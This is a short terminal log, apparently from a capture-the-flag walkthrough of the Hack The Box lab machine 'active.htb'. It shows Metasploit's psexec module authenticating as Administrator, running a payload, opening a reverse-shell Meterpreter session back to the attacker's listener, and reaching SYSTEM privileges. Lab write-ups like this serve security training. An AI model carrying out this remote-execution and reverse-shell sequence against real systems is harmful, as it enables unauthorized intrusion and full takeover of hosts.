 msf exploit(windows/smb/psexec) >
msf exploit(windows/smb/psexec) >
msf exploit(windows/smb/psexec) >
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.13.226:4444
[*] 10.10.10.100:445 - Connecting to the server...
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445|active.htb as user 'Administrator'...
[*] 10.10.10.100:445 - Selecting PowerShell target
[*] 10.10.10.100:445 - Executing the payload...
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.10.10.100
[*] Meterpreter session 2 opened (10.10.13.226:4444 -> 10.10.10.100:61548) at 2018-09-11 15:45:09 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >